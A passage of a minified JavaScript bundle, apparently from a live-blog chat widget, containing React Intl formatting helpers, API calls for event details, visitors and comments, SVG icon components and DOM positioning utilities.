r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},lHeP:function(e,t){e.exports={input:"input___3hN2U"}},lOnJ:function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},lVK7:function(e,t,n){"use strict";function r(e){return JSON.stringify(e.map(function(e){return e&&"object"==typeof e?o(e):e}))}function o(e){return Object.keys(e).sort().map(function(t){var n;return n={},n[t]=e[t],n})}function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];(Array.isArray(e)?e:[e]).forEach(function(e){e&&e.locale&&(Xr.a.__addLocaleData(e),Jr.a.__addLocaleData(e))})}function a(e){for(var t=(e||"").split("-");t.length>0;){if(u(t.join("-")))return!0;t.pop()}return!1}function u(e){var t=e&&e.toLowerCase();return!(!Xr.a.__localeData__[t]||!Jr.a.__localeData__[t])}function s(e){return(""+e).replace(Uo,function(e){return Bo[e]})}function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce(function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t},{})}function c(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;oo()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function f(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":so(e))||null===e||"object"!==(void 0===t?"undefined":so(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function p(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},s=a.intl,c=void 0===s?{}:s,p=u.intl,d=void 0===p?{}:p;return!f(t,r)||!f(n,o)||!(d===c||f(l(d,Io),l(c,Io)))}function d(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function h(e){}function m(e){return e.displayName||e.name||"Component"}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,o=t.withRef,i=void 0!==o&&o,a=function(t){function n(e,t){lo(this,n);var r=vo(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t));return c(t),r}return ho(n,t),co(n,[{key:"getWrappedInstance",value:function(){return oo()(i,"[React Intl] To access the wrapped instance, the `{withRef: true}` option must be set when calling: `injectIntl()`"),this._wrappedInstance}},{key:"render",value:function(){var t=this;return Br.a.createElement(e,po({},this.props,fo({},r,this.context.intl),{ref:i?function(e){return t._wrappedInstance=e}:null}))}}]),n}(Ir.Component);return a.displayName="InjectIntl("+m(e)+")",a.contextTypes={intl:Mo},a.WrappedComponent=e,no()(a,e)}function y(e){return e}function g(e){return Xr.a.prototype._resolveLocale(e)}function b(e){return Xr.a.prototype._findPluralRuleFunction(e)}function w(e){var t=Jr.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function x(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(d("No "+t+" format named: "+n))}function E(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,s=e.onError||h,c=new Date(n),f=po({},a&&{timeZone:a},u&&x(i,"date",u,s)),p=l(r,zo,f);try{return t.getDateTimeFormat(o,p).format(c)}catch(e){s(d("Error formatting date.",e))}return String(c)}function _(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,s=e.onError||h,c=new Date(n),f=po({},a&&{timeZone:a},u&&x(i,"time",u,s)),p=l(r,zo,f);p.hour||p.minute||p.second||(p=po({},p,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,p).format(c)}catch(e){s(d("Error formatting time.",e))}return String(c)}function k(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||h,s=new Date(n),c=new Date(r.now),f=a&&x(i,"relative",a,u),p=l(r,Ho,f),m=po({},Jr.a.thresholds);w(Yo);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(d("Error formatting relative time.",e))}finally{w(m)}return String(s)}function C(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||h,s=a&&x(i,"number",a,u),c=l(r,qo,s);try{return t.getNumberFormat(o,c).format(n)}catch(e){u(d("Error formatting number.",e))}return String(n)}function S(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=l(r,Wo),a=e.onError||h;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(d("Error formatting plural.",e))}return"other"}function T(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,s=e.defaultFormats,l=n.id,c=n.defaultMessage;oo()(l,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[l];if(!(Object.keys(r).length>0))return f||c||l;var p=void 0,m=e.onError||h;if(f)try{p=t.getMessageFormat(f,o,i).format(r)}catch(e){m(d('Error formatting message: "'+l+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&m(d('Missing message: "'+l+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!p&&c)try{p=t.getMessageFormat(c,u,s).format(r)}catch(e){m(d('Error formatting the default message for: "'+l+'"',e))}return p||m(d('Cannot format message: "'+l+'", using message '+(f||c?"source":"id")+" as fallback.")),p||f||c||l}function P(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return T(e,t,n,Object.keys(r).reduce(function(e,t){var n=r[t];return e[t]="string"==typeof n?s(n):n,e},{}))}function O(e){var t=Math.abs(e);return t<ti?"second":t<ni?"minute":t<ri?"hour":"day"}function A(e){switch(e){case"second":return ei;case"minute":return ti;case"hour":return ni;case"day":return ri;default:return oi}}function j(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r}function N(e){return hi.c.get("chatroom/".concat(e,"/online/")).then(function(e){var t=e.count;return{list:e.visitors.reduce(function(e,t){var n=mi.b.item(t);return e[n.uid]=n,e},{}),count:t}})}function M(e){return hi.c.get("event/".concat(e,"/editors/")).then(function(e){return{list:e.editors.reduce(function(e,t){var n=mi.b.contributor(t);return e[n.uid]=n,e},{})}})}function F(e){return hi.c.get("./".concat("","/event/").concat(e,"/")).then(function(e){var t=e.event,n=t.uid,r=t.title,o=t.avatar,i=t.language,a=t.greetings,u=t.description,s=t.uname,l=t.anonymous_enable,c=t.msgbox_position,f=t.liveblog_enable,p=t.chat_position,d=t.is_creator_mem,h=t.is_creator_enterprise,m=t.twitter_config,v=t.whitelabel,y=t.css,g=t.editor_uids,b=t.eid,w=t.company_name,x=t.company_members;return{detail:{title:r,position:p,language:i,greetings:a,description:u,msgbox_position:c,anonymous:!!l,liveblog_enable:!!f,whitelabel:v,css:y,editor_uids:g,twitter_config:m,eid:b,company_name:w,company_members:void 0===x?[]:x,folded:t.folded,theme_id:t.theme_id,livevisitors:t.livevisitors},creator:{uid:n,avatar:o,username:s,VIP:d,is_creator_enterprise:h}}})}function R(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={},r=xi()(e),o=0;o<r.length;o++){var i=Rr()(r[o],2),a=i[0],u=i[1];"string"!=typeof u?n=pi()({},n,R(u,"".concat(t).concat(a,"."))):n[t+a]=u}return n}function D(e){switch(e){case"zh-CN":return"zh";case"de":return"de";default:return"en"}}function L(e){return Lr.a.all([F(e),di.a(e),N(e)]).then(function(t){var n=Rr()(t,3),r=n[0],o=r.detail,i=r.creator,a=n[1].count,u=n[2].list,s=o.folded,l=void 0===s?0:s;return Lr.a.all([l?vi.d(e,0,20):vi.e(e,0,20)]).then(function(e){var t=Rr()(e,1),n=t[0],r=n.list,s=n.trees,l=n.count,c=n.all;return[{detail:o,creator:i},{online:a},{visitors:u},{comments:r,trees:s,count:l,all:c}]})}).then(function(e){var t=Rr()(e,4),n=t[0],r=n.detail,o=n.creator,i=t[1].online,a=t[2].visitors,u=t[3],s=u.comments,l=u.trees,c=u.count,f=u.all,p=yi.a("lb24.chat-user"),d=p.profile,h=void 0===d?{}:d;return Ei(r.language).then(function(e){var t=Rr()(e,2),n=t[0],u=t[1];return{profile:h,detail:r,creator:o,online:i,visitors:a,messages:n,locale:u,comments:s,trees:l,count:c,all:f}})})}function I(e){return Lr.a.all([F(e),vi.d(e,0,20),M(e)]).then(function(e){var t=Rr()(e,3),n=t[0],r=n.detail,o=n.creator,i=t[1],a=i.list,u=i.trees,s=i.count,l=i.all,c=t[2].list;return Ei("en").then(function(e){var t=Rr()(e,2),n=t[0],i=t[1],f={uid:Wr.a.get("uid"),username:Wr.a.get("uname"),avatar:Wr.a.get("avatar")};return yi.d("lb24.chat-user",f),{profile:f,detail:pi()({},r,{position:1,title:"Internal Chat"}),creator:o,messages:n,locale:i,comments:a,trees:u,count:s,all:l,contributors:c}})})}function B(e){return new Lr.a(function(t,n){var r=document.createElement("link");r.rel="stylesheet",r.href=e,r.onload=t,r.onerror=n,document.head.appendChild(r)})}function U(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("style");n.textContent=e,t.appendChild(n)}function V(e){return Br.a.createElement("svg",e,Br.a.createElement("path",{d:"M13.978 12.637l-1.341 1.341L6.989 8.33l-5.648 5.648L0 12.637l5.648-5.648L0 1.341 1.341 0l5.648 5.648L12.637 0l1.341 1.341L8.33 6.989l5.648 5.648z",fillRule:"evenodd"}))}function z(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 18 18"},e),Br.a.createElement("path",{d:"M9 0a9 9 0 1 1 0 18A9 9 0 0 1 9 0zm0 1C4.589 1 1 4.589 1 9s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zM5 6.999a1 1 0 1 1 2.002.004A1 1 0 0 1 5 6.999zm5.999 0a1.002 1.002 0 0 1 2.001 0 1 1 0 1 1-2.001 0zM8.959 13.5c-.086 0-.173-.002-.26-.007-2.44-.132-4.024-2.099-4.09-2.182l-.31-.392.781-.62.312.39c.014.017 1.382 1.703 3.37 1.806 1.306.072 2.61-.554 3.882-1.846l.351-.356.712.702-.35.356c-1.407 1.427-2.886 2.15-4.398 2.15z",fillRule:"evenodd"}))}function q(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 16 18"},e),Br.a.createElement("path",{d:"M14.154 6.918l-.004.003.001-.004-3.287 3.286-.006-.005-3.574 3.574c-.016.017-.03.036-.048.053l-.05.047-.043.041v-.002c-1.167 1.07-2.692 1.331-3.823.2-1.13-1.13-.89-2.677.18-3.843l-.005-.004.074-.073.016-.018c.006-.005.012-.009.017-.016l6.053-6.053.761.76-6.053 6.054-.029.028v.001l-.005.004-.073.074c.011-.01.025-.018.035-.03-.688.75-.93 1.636-.21 2.356.72.72 1.583.456 2.333-.232l-.03.034.04-.042.01-.008.008-.009.033-.03.031-.034.01-.009.007-.009 5.004-5.003.005.006 1.858-1.859c1.223-1.218 1.51-2.913.291-4.132C12.462.806 10.414.74 9.195 1.958L2.248 8.905c.003 0 .006-.002.008-.004-1.625 1.667-1.542 4.43.103 6.074 1.646 1.646 4.474 1.795 6.141.17-.003.002-.004.008-.008.012l.047-.047 6.053-6.054.042-.042.743.78-.025.021.001.002-6.05 6.05-.002.002-.002.001-.046.046h-.002c-2.094 2.04-5.578 1.894-7.652-.18-2.049-2.049-2.15-5.407-.183-7.505l-.006-.005h-.002l.076-.078 6.943-6.944.003-.002.004-.005c1.641-1.64 4.367-1.574 6.008.066 1.64 1.642 1.353 4.014-.288 5.655z",fillRule:"evenodd"}))}function H(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 16 16"},e),Br.a.createElement("path",{d:"M1.388 15.77c-.977.518-1.572.061-1.329-1.019l1.033-4.585c.123-.543.659-1.034 1.216-1.1l6.195-.72c1.648-.19 1.654-.498 0-.687l-6.195-.708c-.55-.063-1.09-.54-1.212-1.085L.056 1.234C-.187.161.408-.289 1.387.231l12.85 6.829c.978.519.98 1.36 0 1.88l-12.85 6.83z",fillRule:"evenodd"}))}function W(e){return Br.a.createElement("svg",e,Br.a.createElement("g",null,Br.a.createElement("g",null,Br.a.createElement("polygon",{transform:"translate(-40 -29)translate(47.071068 36.071068)rotate(-315)translate(-47.071068 -36.071068)",points:"44.3 38.8 44.3 31.1 42.1 31.1 42.1 40 42.1 41.1 52.1 41.1 52.1 38.8"}))))}function Y(e){return Br.a.createElement("img",Ai()({src:ra.a},e,{alt:"dialog"}))}function G(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 50 50"},e),Br.a.createElement("path",{d:"M41.14,5.35H8.68A7.72,7.72,0,0,0,.93,13.09V32.67a7.75,7.75,0,0,0,7.74,7.74h1.54a1.55,1.55,0,1,0,0-3.1H8.68a4.58,4.58,0,0,1-4.6-4.6V13.09a4.58,4.58,0,0,1,4.6-4.6H41.19a4.58,4.58,0,0,1,4.6,4.6V32.67a4.58,4.58,0,0,1-4.6,4.6H21.56c-.1,0-9.13,6.84-9.13,6.84a1.51,1.51,0,0,0-.7.95,1.69,1.69,0,0,0,.15,1.2,1.64,1.64,0,0,0,1.35.75,2.09,2.09,0,0,0,.8-.2l8.09-6.39H41.19a7.75,7.75,0,0,0,7.74-7.74V13.09A7.79,7.79,0,0,0,41.14,5.35Z"}),Br.a.createElement("path",{d:"M13.59,21.07a2.78,2.78,0,1,0,2.78,2.78A2.78,2.78,0,0,0,13.59,21.07Zm14.11,2.78a2.78,2.78,0,1,0-2.78,2.78A2.78,2.78,0,0,0,27.69,23.85Zm11.37,0a2.78,2.78,0,1,0-2.78,2.78A2.78,2.78,0,0,0,39.07,23.85Z"}))}function K(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 50 50"},e),Br.a.createElement("path",{d:"M43.56,43.73c0-5.53-2.39-9.65-6.59-13.19h0L36.25,30a1.27,1.27,0,0,0-1.55,2c4,3.06,6.3,6.7,6.3,11.74H9c0-8.83,7.18-15,16-15a12.46,12.46,0,1,0-6-1.55,18.78,18.78,0,0,0-8.81,6.35c-2.48,3.25-3.78,6.13-3.78,10.21V46H43.56ZM15.15,16.32A9.84,9.84,0,1,1,25,26.16,9.85,9.85,0,0,1,15.15,16.32Z"}))}function Q(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 50 50"},e),Br.a.createElement("path",{style:{strokeMiterlimit:10,strokeWidth:"3.5px"},d:"M43.34,18.57c5.5,3.48,5.49,9.13,0,12.61L15.45,46.12c-5.5,3.48-10,1.21-10-5.05V8.69c0-6.27,4.46-8.53,10-5.06Zm0,0"}))}function X(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 50 50"},e),Br.a.createElement("path",{style:{strokeMiterlimit:"10",strokeWidth:"3.5px"},d:"M14.12,2a4.64,4.64,0,0,1,4.63,4.63V43.24a5,5,0,0,1-4.63,4.63,4.64,4.64,0,0,1-4.63-4.63V6.17C9.49,3.85,11.8,2,14.12,2Zm0,0"}),Br.a.createElement("path",{style:{strokeMiterlimit:"10",strokeWidth:"3.5px"},d:"M36.8,2a4.64,4.64,0,0,1,4.63,4.63V43.24a5,5,0,0,1-4.63,4.63,4.64,4.64,0,0,1-4.63-4.63V6.17C32.16,3.85,34.48,2,36.8,2Zm0,0"}))}function Z(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 50 50"},e),Br.a.createElement("path",{d:"M40.58,43.66a1.09,1.09,0,0,0-.23-.77L39,41.32a1,1,0,0,0-1.45-.13A20.63,20.63,0,0,1,4,25.33,20.55,20.55,0,0,1,24.56,4.86c12.51,0,20.59,8,20.59,20.47,0,8.83-7.08,9.72-9.27,9.79C34.56,35.12,34,34.77,34,33a6.91,6.91,0,0,1,.16-1.53l3.86-19.64a.66.66,0,0,0-.1-.51c-.09-.13-.26-.35-.42-.35H33.76c-.23,0-.45.32-.48.58l-.36,1.79-.06.61c-1.61-2.72-4.63-4.32-8.4-4.32-8.69,0-15.8,8.28-15.8,18.49,0,7.42,4,11.68,10.88,11.68a12.8,12.8,0,0,0,9.81-4.93,4.61,4.61,0,0,0,1.06,2.66A5.9,5.9,0,0,0,35,39.25c.45,0,.61,0,1,0,4.81-.15,10.25-2.32,12.35-8.37A24.28,24.28,0,0,0,24.56,1a24.3,24.3,0,1,0,16,42.66M20.15,35.41c-4.18,0-6.56-2.72-6.56-7.48,0-8.54,5.73-13.82,11.07-13.82,4.05,0,6.46,2.75,6.46,7.36C31.12,28,26.62,35.41,20.15,35.41Z"}))}function J(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 192 512"},e),Br.a.createElement("path",{d:"M96 38.223C75.091 13.528 39.824 1.336 6.191.005 2.805-.129 0 2.617 0 6.006v20.013c0 3.191 2.498 5.847 5.686 5.989C46.519 33.825 80 55.127 80 80v160H38a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h42v160c0 24.873-33.481 46.175-74.314 47.992-3.188.141-5.686 2.797-5.686 5.989v20.013c0 3.389 2.806 6.135 6.192 6.002C40.03 510.658 75.193 498.351 96 473.777c20.909 24.695 56.176 36.887 89.809 38.218 3.386.134 6.191-2.612 6.191-6.001v-20.013c0-3.191-2.498-5.847-5.686-5.989C145.481 478.175 112 456.873 112 432V272h42a6 6 0 0 0 6-6v-20a6 6 0 0 0-6-6h-42V80c0-24.873 33.481-46.175 74.314-47.992 3.188-.142 5.686-2.798 5.686-5.989V6.006c0-3.389-2.806-6.135-6.192-6.002C151.97 1.342 116.807 13.648 96 38.223z"}))}function $(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 320 512"},e),Br.a.createElement("path",{d:"M160 352c53.02 0 96-42.98 96-96V96c0-53.02-42.98-96-96-96S64 42.98 64 96v160c0 53.02 42.98 96 96 96zM96 96c0-35.29 28.71-64 64-64s64 28.71 64 64h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56v32h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56v32h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56c0 35.29-28.71 64-64 64s-64-28.71-64-64V96zm216 96h-16c-4.42 0-8 3.58-8 8v56c0 73.46-62.2 132.68-136.73 127.71C83.3 379.18 32 319.61 32 251.49V200c0-4.42-3.58-8-8-8H8c-4.42 0-8 3.58-8 8v50.34c0 83.39 61.64 156.12 144 164.43V480H72c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h176c4.42 0 8-3.58 8-8v-16c0-4.42-3.58-8-8-8h-72v-65.01C256.71 406.9 320 338.8 320 256v-56c0-4.42-3.58-8-8-8z"}))}function ee(e){return Br.a.createElement("img",Ai()({src:da.a,alt:"logo"},e))}function te(e){return Br.a.createElement("svg",Ai()({viewBox:"0 0 29 18"},e),Br.a.createElement("g",{fillRule:"evenodd"},Br.a.createElement("path",{d:"M9 1a8 8 0 1 0 0 16h11a8 8 0 1 0 0-16H9zm0-1h11a9 9 0 0 1 0 18H9A9 9 0 0 1 9 0z",fillRule:"nonzero"}),Br.a.createElement("path",{d:"M6.561 9.337c0-2.277 1.683-3.795 3.773-3.795 1.298 0 2.2.572 2.849 1.375l-.726.451c-.462-.594-1.243-1.012-2.123-1.012-1.606 0-2.827 1.232-2.827 2.981 0 1.738 1.221 2.992 2.827 2.992.88 0 1.606-.429 1.969-.792v-1.496H9.784v-.814h3.432v2.651a3.822 3.822 0 0 1-2.882 1.265c-2.09 0-3.773-1.529-3.773-3.806zM14.701 13V5.663h.913V13h-.913zm2.629 0V5.663h4.807v.814h-3.894v2.365h3.817v.814h-3.817V13h-.913z"})))}function ne(e){var t,n=e.color,r=e.mini,o=e.size,i=e.larger,a=e.className;return Br.a.createElement("div",{className:Ti()(ya.a.loading,(t={},Ci()(t,ya.a.mini,r),Ci()(t,ya.a.larger,i),t),a),style:{height:o?"".concat(o,"px"):null,width:o?"".concat(o,"px"):null}},Br.a.createElement("div",{className:ya.a.border1,style:{borderColor:n}}),Br.a.createElement("div",{className:ya.a.border2,style:{borderTopColor:n}}))}function re(e,t){for(var n=t;n;){if(n===e)return!0;n=n.parentNode}return!1}function oe(e,t,n,r){var o=qr.a.unstable_batchedUpdates?function(e){qr.a.unstable_batchedUpdates(n,e)}:n;return Oa()(e,t,o,r)}function ie(e){"@babel/helpers - typeof";return(ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ae(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ue(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function se(e,t,n){return t&&ue(e.prototype,t),n&&ue(e,n),e}function le(e,t){return!t||"object"!==ie(t)&&"function"!=typeof t?ce(e):t}function ce(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function fe(e){return(fe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function pe(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&de(e,t)}function de(e,t){return(de=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function he(e){"@babel/helpers - typeof";return(he="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function me(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ve(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function ye(e,t,n){return t&&ve(e.prototype,t),n&&ve(e,n),e}function ge(e,t){return!t||"object"!==he(t)&&"function"!=typeof t?be(e):t}function be(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function we(e){return(we=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function xe(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ee(e,t)}function Ee(e,t){return(Ee=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _e(e,t,n){return n?e[0]===t[0]:e[0]===t[0]&&e[1]===t[1]}function ke(e,t,n){var r=e[t]||{};return wa()({},r,n)}function Ce(e,t,n,r){var o=n.points;for(var i in e)if(e.hasOwnProperty(i)&&_e(e[i].points,o,r))return t+"-placement-"+i;return""}function Se(e,t){this[e]=t}function Te(e){return(Te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Pe(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Oe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oe(n,!0).forEach(function(t){Pe(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oe(n).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function je(){if(void 0!==Na)return Na;Na="";var e=document.createElement("p").style;for(var t in Da)t+"Transform"in e&&(Na=t);return Na}function Ne(){return je()?"".concat(je(),"TransitionProperty"):"transitionProperty"}function Me(){return je()?"".concat(je(),"Transform"):"transform"}function Fe(e,t){var n=Ne();n&&(e.style[n]=t,"transitionProperty"!==n&&(e.style.transitionProperty=t))}function Re(e,t){var n=Me();n&&(e.style[n]=t,"transform"!==n&&(e.style.transform=t))}function De(e){return e.style.transitionProperty||e.style[Ne()]}function Le(e){var t=window.getComputedStyle(e,null),n=t.getPropertyValue("transform")||t.getPropertyValue(Me());if(n&&"none"!==n){var r=n.replace(/[^0-9\-.,]/g,"").split(",");return{x:parseFloat(r[12]||r[4],0),y:parseFloat(r[13]||r[5],0)}}return{x:0,y:0}}function Ie(e,t){var n=window.getComputedStyle(e,null),r=n.getPropertyValue("transform")||n.getPropertyValue(Me());if(r&&"none"!==r){var o,i=r.match(La);if(i)i=i[1],o=i.split(",").map(function(e){return parseFloat(e,10)}),o[4]=t.x,o[5]=t.y,Re(e,"matrix(".concat(o.join(","),")"));else{o=r.match(Ia)[1].split(",").map(function(e){return parseFloat(e,10)}),o[12]=t.x,o[13]=t.y,Re(e,"matrix3d(".concat(o.join(","),")"))}}else Re(e,"translateX(".concat(t.x,"px) translateY(").concat(t.y,"px) translateZ(0)"))}function Be(e){var t=e.style.display;e.style.display="none",e.offsetHeight,e.style.display=t}function Ue(e,t,n){var r=n;{if("object"!==Te(t))return void 0!==r?("number"==typeof r&&(r="".concat(r,"px")),void(e.style[t]=r)):Ma(e,t);for(var o in t)t.hasOwnProperty(o)&&Ue(e,o,t[o])}}function Ve(e){var t,n,r,o=e.ownerDocument,i=o.body,a=o&&o.documentElement;return t=e.getBoundingClientRect(),n=t.left,r=t.top,n-=a.clientLeft||i.clientLeft||0,r-=a.clientTop||i.clientTop||0,{left:n,top:r}}function ze(e,t){var n=e["page".concat(t?"Y":"X","Offset")],r="scroll".concat(t?"Top":"Left");if("number"!=typeof n){var o=e.document;n=o.documentElement[r],"number"!=typeof n&&(n=o.body[r])}return n}function qe(e){return ze(e)}function He(e){return ze(e,!0)}function We(e){var t=Ve(e),n=e.ownerDocument,r=n.defaultView||n.parentWindow;return t.left+=qe(r),t.top+=He(r),t}function Ye(e){return null!==e&&void 0!==e&&e==e.window}function Ge(e){return Ye(e)?e.document:9===e.nodeType?e:e.ownerDocument}function Ke(e,t,n){var r=n,o="",i=Ge(e);return r=r||i.defaultView.getComputedStyle(e,null),r&&(o=r.getPropertyValue(t)||r[t]),o}function Qe(e,t){var n=e[za]&&e[za][t];if(Ua.test(n)&&!Va.test(t)){var r=e.style,o=r[Ha],i=e[qa][Ha];e[qa][Ha]=e[za][Ha],r[Ha]="fontSize"===t?"1em":n||0,n=r.pixelLeft+Wa,r[Ha]=o,e[qa][Ha]=i}return""===n?"auto":n}function Xe(e,t){return"left"===e?t.useCssRight?"right":e:t.useCssBottom?"bottom":e}function Ze(e){return"left"===e?"right":"right"===e?"left":"top"===e?"bottom":"bottom"===e?"top":void 0}function Je(e,t,n){"static"===Ue(e,"position")&&(e.style.position="relative");var r=-999,o=-999,i=Xe("left",n),a=Xe("top",n),u=Ze(i),s=Ze(a);"left"!==i&&(r=999),"top"!==a&&(o=999);var l="",c=We(e);("left"in t||"top"in t)&&(l=De(e)||"",Fe(e,"none")),"left"in t&&(e.style[u]="",e.style[i]="".concat(r,"px")),"top"in t&&(e.style[s]="",e.style[a]="".concat(o,"px")),Be(e);var f=We(e),p={};for(var d in t)if(t.hasOwnProperty(d)){var h=Xe(d,n),m="left"===d?r:o,v=c[d]-f[d];p[h]=h===d?m+v:m-v}Ue(e,p),Be(e),("left"in t||"top"in t)&&Fe(e,l);var y={};for(var g in t)if(t.hasOwnProperty(g)){var b=Xe(g,n),w=t[g]-c[g];y[b]=g===b?p[b]+w:p[b]-w}Ue(e,y)}function $e(e,t){var n=We(e),r=Le(e),o={x:r.x,y:r.y};"left"in t&&(o.x=r.x+t.left-n.left),"top"in t&&(o.y=r.y+t.top-n.top),Ie(e,o)}function et(e,t,n){if(n.ignoreShake){var r=We(e),o=r.left.toFixed(0),i=r.top.toFixed(0),a=t.left.toFixed(0),u=t.top.toFixed(0);if(o===a&&i===u)return}n.useCssRight||n.useCssBottom?Je(e,t,n):n.useCssTransform&&Me()in document.body.style?$e(e,t):Je(e,t,n)}function tt(e,t){for(var n=0;n<e.length;n++)t(e[n])}function nt(e){return"border-box"===Ma(e,"boxSizing")}function rt(e,t,n){var r,o={},i=e.style;for(r in t)t.hasOwnProperty(r)&&(o[r]=i[r],i[r]=t[r]);n.call(e);for(r in t)t.hasOwnProperty(r)&&(i[r]=o[r])}function ot(e,t,n){var r,o,i,a=0;for(o=0;o<t.length;o++)if(r=t[o])for(i=0;i<n.length;i++){var u=void 0;u="border"===r?"".concat(r).concat(n[i],"Width"):r+n[i],a+=parseFloat(Ma(e,u))||0}return a}function it(e,t,n){var 